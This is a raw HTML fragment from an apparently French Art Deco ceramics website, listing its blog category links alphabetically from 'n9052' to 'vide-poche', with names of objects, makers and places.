	<li class="cat-item cat-item-3770"><a href="https://ceramiqueartdeco.com/category/n9052/" >n9052</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://ceramiqueartdeco.com/category/n9085/" >n9085</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://ceramiqueartdeco.com/category/n9125/" >n9125</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://ceramiqueartdeco.com/category/n9417/" >n9417</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://ceramiqueartdeco.com/category/n9483/" >n9483</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://ceramiqueartdeco.com/category/n9522/" >n9522</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ceramiqueartdeco.com/category/n9562/" >n9562</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ceramiqueartdeco.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ceramiqueartdeco.com/category/narezo/" >narezo</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ceramiqueartdeco.com/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://ceramiqueartdeco.com/category/niales/" >niales</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ceramiqueartdeco.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://ceramiqueartdeco.com/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://ceramiqueartdeco.com/category/noticias/" >noticias</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://ceramiqueartdeco.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ceramiqueartdeco.com/category/nouveau-art/" >nouveau-art</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://ceramiqueartdeco.com/category/nouveaut/" >nouveaut</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://ceramiqueartdeco.com/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ceramiqueartdeco.com/category/octave/" >octave</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://ceramiqueartdeco.com/category/odetta/" >odetta</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://ceramiqueartdeco.com/category/odyv/" >odyv</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://ceramiqueartdeco.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ceramiqueartdeco.com/category/ongle/" >ongle</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://ceramiqueartdeco.com/category/onnaing/" >onnaing</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://ceramiqueartdeco.com/category/orchies/" >orchies</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ceramiqueartdeco.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://ceramiqueartdeco.com/category/ornement/" >ornement</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ceramiqueartdeco.com/category/ouest/" >ouest</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://ceramiqueartdeco.com/category/ould/" >ould</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ceramiqueartdeco.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://ceramiqueartdeco.com/category/p23100/" >p23100</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://ceramiqueartdeco.com/category/p23101/" >p23101</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://ceramiqueartdeco.com/category/p2395/" >p2395</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ceramiqueartdeco.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://ceramiqueartdeco.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://ceramiqueartdeco.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://ceramiqueartdeco.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://ceramiqueartdeco.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://ceramiqueartdeco.com/category/palettes/" >palettes</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://ceramiqueartdeco.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://ceramiqueartdeco.com/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://ceramiqueartdeco.com/category/panthere/" >panthère</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://ceramiqueartdeco.com/category/pantheres/" >panthères</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://ceramiqueartdeco.com/category/papier/" >papier</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://ceramiqueartdeco.com/category/paquebot/" >paquebot</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://ceramiqueartdeco.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://ceramiqueartdeco.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://ceramiqueartdeco.com/category/pateres/" >patères</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://ceramiqueartdeco.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://ceramiqueartdeco.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://ceramiqueartdeco.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://ceramiqueartdeco.com/category/paysage/" >paysage</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://ceramiqueartdeco.com/category/peintre/" >peintre</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ceramiqueartdeco.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://ceramiqueartdeco.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ceramiqueartdeco.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://ceramiqueartdeco.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://ceramiqueartdeco.com/category/personnaliser/" >personnaliser</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ceramiqueartdeco.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://ceramiqueartdeco.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://ceramiqueartdeco.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ceramiqueartdeco.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://ceramiqueartdeco.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ceramiqueartdeco.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://ceramiqueartdeco.com/category/pichon/" >pichon</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://ceramiqueartdeco.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://ceramiqueartdeco.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ceramiqueartdeco.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ceramiqueartdeco.com/category/pierrefonds/" >pierrefonds</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://ceramiqueartdeco.com/category/pierrot/" >pierrot</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://ceramiqueartdeco.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://ceramiqueartdeco.com/category/pimavera/" >pimavera</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://ceramiqueartdeco.com/category/pinon/" >pinon</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://ceramiqueartdeco.com/category/planete/" >planète</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ceramiqueartdeco.com/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://ceramiqueartdeco.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ceramiqueartdeco.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://ceramiqueartdeco.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://ceramiqueartdeco.com/category/pleine/" >pleine</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://ceramiqueartdeco.com/category/poele/" >poele</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://ceramiqueartdeco.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://ceramiqueartdeco.com/category/poivre/" >poivre</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ceramiqueartdeco.com/category/polaire/" >polaire</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://ceramiqueartdeco.com/category/polbert/" >polbert</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://ceramiqueartdeco.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://ceramiqueartdeco.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://ceramiqueartdeco.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://ceramiqueartdeco.com/category/poterie/" >poterie</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://ceramiqueartdeco.com/category/potiche/" >potiche</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://ceramiqueartdeco.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://ceramiqueartdeco.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://ceramiqueartdeco.com/category/poujol/" >poujol</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://ceramiqueartdeco.com/category/poupee/" >poupée</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://ceramiqueartdeco.com/category/presse-livres/" >presse-livres</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ceramiqueartdeco.com/category/primavera/" >primavera</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://ceramiqueartdeco.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://ceramiqueartdeco.com/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://ceramiqueartdeco.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://ceramiqueartdeco.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://ceramiqueartdeco.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://ceramiqueartdeco.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://ceramiqueartdeco.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ceramiqueartdeco.com/category/radegonde/" >radegonde</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://ceramiqueartdeco.com/category/rajasthan/" >rajasthan</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://ceramiqueartdeco.com/category/raku/" >raku</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://ceramiqueartdeco.com/category/ramequins/" >ramequins</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ceramiqueartdeco.com/category/ramique/" >ramique</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ceramiqueartdeco.com/category/ramiques/" >ramiques</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ceramiqueartdeco.com/category/raoul/" >raoul</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://ceramiqueartdeco.com/category/raoult/" >raoult</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ceramiqueartdeco.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://ceramiqueartdeco.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ceramiqueartdeco.com/category/ravissant/" >ravissant</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://ceramiqueartdeco.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://ceramiqueartdeco.com/category/recipient/" >récipient</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://ceramiqueartdeco.com/category/recipients/" >récipients</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://ceramiqueartdeco.com/category/redefining/" >redefining</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://ceramiqueartdeco.com/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://ceramiqueartdeco.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://ceramiqueartdeco.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://ceramiqueartdeco.com/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://ceramiqueartdeco.com/category/remarquable/" >remarquable</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://ceramiqueartdeco.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ceramiqueartdeco.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://ceramiqueartdeco.com/category/rene/" >rené</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ceramiqueartdeco.com/category/rentr/" >rentr</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://ceramiqueartdeco.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://ceramiqueartdeco.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://ceramiqueartdeco.com/category/reste/" >reste</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://ceramiqueartdeco.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://ceramiqueartdeco.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ceramiqueartdeco.com/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://ceramiqueartdeco.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://ceramiqueartdeco.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://ceramiqueartdeco.com/category/robj/" >robj</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://ceramiqueartdeco.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://ceramiqueartdeco.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://ceramiqueartdeco.com/category/rometti/" >rometti</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://ceramiqueartdeco.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://ceramiqueartdeco.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://ceramiqueartdeco.com/category/rouen/" >rouen</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://ceramiqueartdeco.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://ceramiqueartdeco.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://ceramiqueartdeco.com/category/royere/" >royere</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://ceramiqueartdeco.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://ceramiqueartdeco.com/category/saint-clement/" >saint-clément</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://ceramiqueartdeco.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://ceramiqueartdeco.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://ceramiqueartdeco.com/category/saleron/" >saleron</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ceramiqueartdeco.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://ceramiqueartdeco.com/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://ceramiqueartdeco.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://ceramiqueartdeco.com/category/santiago/" >santiago</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://ceramiqueartdeco.com/category/sarreguemines/" >sarreguemines</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://ceramiqueartdeco.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://ceramiqueartdeco.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://ceramiqueartdeco.com/category/scailmont/" >scailmont</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ceramiqueartdeco.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://ceramiqueartdeco.com/category/scientifiques/" >scientifiques</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://ceramiqueartdeco.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://ceramiqueartdeco.com/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://ceramiqueartdeco.com/category/scupture/" >scupture</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://ceramiqueartdeco.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://ceramiqueartdeco.com/category/sebelin/" >sebelin</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://ceramiqueartdeco.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://ceramiqueartdeco.com/category/sehar/" >sehar</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://ceramiqueartdeco.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ceramiqueartdeco.com/category/seris/" >seris</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://ceramiqueartdeco.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://ceramiqueartdeco.com/category/serre-livres/" >serre-livres</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://ceramiqueartdeco.com/category/serres/" >serres</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://ceramiqueartdeco.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://ceramiqueartdeco.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://ceramiqueartdeco.com/category/sevellec/" >sevellec</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ceramiqueartdeco.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://ceramiqueartdeco.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://ceramiqueartdeco.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ceramiqueartdeco.com/category/sielg/" >sielg</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://ceramiqueartdeco.com/category/signe/" >signe</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://ceramiqueartdeco.com/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://ceramiqueartdeco.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://ceramiqueartdeco.com/category/skieur/" >skieur</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://ceramiqueartdeco.com/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://ceramiqueartdeco.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://ceramiqueartdeco.com/category/soucoupe/" >soucoupe</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://ceramiqueartdeco.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://ceramiqueartdeco.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://ceramiqueartdeco.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://ceramiqueartdeco.com/category/sserre/" >sserre</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://ceramiqueartdeco.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://ceramiqueartdeco.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ceramiqueartdeco.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://ceramiqueartdeco.com/category/steinebach/" >steinebach</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://ceramiqueartdeco.com/category/stil/" >stil</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://ceramiqueartdeco.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://ceramiqueartdeco.com/category/stroll/" >stroll</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://ceramiqueartdeco.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://ceramiqueartdeco.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://ceramiqueartdeco.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://ceramiqueartdeco.com/category/suberbe/" >suberbe</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://ceramiqueartdeco.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://ceramiqueartdeco.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://ceramiqueartdeco.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://ceramiqueartdeco.com/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ceramiqueartdeco.com/category/sujet/" >sujet</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://ceramiqueartdeco.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ceramiqueartdeco.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://ceramiqueartdeco.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://ceramiqueartdeco.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ceramiqueartdeco.com/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://ceramiqueartdeco.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://ceramiqueartdeco.com/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ceramiqueartdeco.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://ceramiqueartdeco.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://ceramiqueartdeco.com/category/tablette/" >tablette</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://ceramiqueartdeco.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://ceramiqueartdeco.com/category/tangle/" >tangle</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://ceramiqueartdeco.com/category/tant/" >tant</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://ceramiqueartdeco.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://ceramiqueartdeco.com/category/tasses/" >tasses</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://ceramiqueartdeco.com/category/tchecoslovaquie/" >tchécoslovaquie</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://ceramiqueartdeco.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://ceramiqueartdeco.com/category/tendance/" >tendance</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ceramiqueartdeco.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://ceramiqueartdeco.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://ceramiqueartdeco.com/category/terriers/" >terriers</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ceramiqueartdeco.com/category/terrine/" >terrine</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://ceramiqueartdeco.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://ceramiqueartdeco.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://ceramiqueartdeco.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://ceramiqueartdeco.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://ceramiqueartdeco.com/category/thermometre/" >thermometre</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ceramiqueartdeco.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://ceramiqueartdeco.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://ceramiqueartdeco.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ceramiqueartdeco.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://ceramiqueartdeco.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://ceramiqueartdeco.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://ceramiqueartdeco.com/category/tourelle/" >tourelle</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://ceramiqueartdeco.com/category/traditionnel/" >traditionnel</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://ceramiqueartdeco.com/category/traitement/" >traitement</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://ceramiqueartdeco.com/category/tranche/" >tranche</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://ceramiqueartdeco.com/category/transforme/" >transforme</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ceramiqueartdeco.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ceramiqueartdeco.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://ceramiqueartdeco.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://ceramiqueartdeco.com/category/tuiles/" >tuiles</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://ceramiqueartdeco.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://ceramiqueartdeco.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://ceramiqueartdeco.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://ceramiqueartdeco.com/category/u0026v/" >u0026v</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://ceramiqueartdeco.com/category/underglaze/" >underglaze</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://ceramiqueartdeco.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://ceramiqueartdeco.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ceramiqueartdeco.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://ceramiqueartdeco.com/category/ustensiles/" >ustensiles</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://ceramiqueartdeco.com/category/vallauris/" >vallauris</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://ceramiqueartdeco.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ceramiqueartdeco.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://ceramiqueartdeco.com/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://ceramiqueartdeco.com/category/veilleuse/" >veilleuse</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://ceramiqueartdeco.com/category/venez/" >venez</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ceramiqueartdeco.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://ceramiqueartdeco.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://ceramiqueartdeco.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://ceramiqueartdeco.com/category/vernissage/" >vernissage</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ceramiqueartdeco.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://ceramiqueartdeco.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://ceramiqueartdeco.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://ceramiqueartdeco.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://ceramiqueartdeco.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://ceramiqueartdeco.com/category/veulent/" >veulent</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ceramiqueartdeco.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://ceramiqueartdeco.com/category/vide-poche/" >vide-poche</a>
</li>
